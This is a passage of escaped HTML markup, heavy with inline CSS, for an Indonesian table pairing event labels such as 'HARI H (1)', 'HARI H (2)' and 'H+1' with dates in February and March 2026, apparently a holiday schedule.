1;\"\u003E\u003Cspan data-path-to-node=\"6,9,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESenin, 2 Februari 2026\u003C\/span\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,10,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,10,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHARI H (1)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,10,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,10,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EJumat, 20 Maret 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,10,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,10,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESelasa, 3 Februari 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,11,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,11,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHARI H (2)\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,11,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,11,1,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESabtu, 21 Maret 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,11,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,11,2,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERabu, 4 Februari 2026\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 8px 12px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan data-path-to-node=\"6,12,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cb data-index-in-node=\"0\" data-path-to-node=\"6,12,0,0\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(31, 31, 31); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; display: inline; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(31, 31, 31) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EH+1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 1px solid; clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 